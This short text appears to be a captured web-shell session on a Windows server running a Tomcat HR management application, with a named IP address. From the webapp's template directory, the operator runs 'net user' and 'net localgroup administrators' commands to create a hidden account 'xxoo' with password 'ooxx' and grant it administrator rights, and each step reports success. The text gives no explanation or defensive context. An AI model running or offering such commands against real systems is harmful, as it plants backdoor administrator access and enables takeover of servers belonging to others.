 111.205.155.6
[*] 基本信息 [ C:D:E:Z: ]
D:\tomcat6\webapps\hrms\templates\index\> net user xxoo ooxx /add
命令成功完成。
D:\tomcat6\webapps\hrms\templates\index\> net localgroup administrators xxoo /add
命令成功完成。
D:\tomcat6\webapps\hrms\templates\index\> net user
\\WIN-REO6RQQIIC4 的用户帐户
-------------------------------------------------------------------------------
Administrator agsec Guest
xxoo
命令成功完成。
D:\tomcat6\webapps\hrms\templates\index\>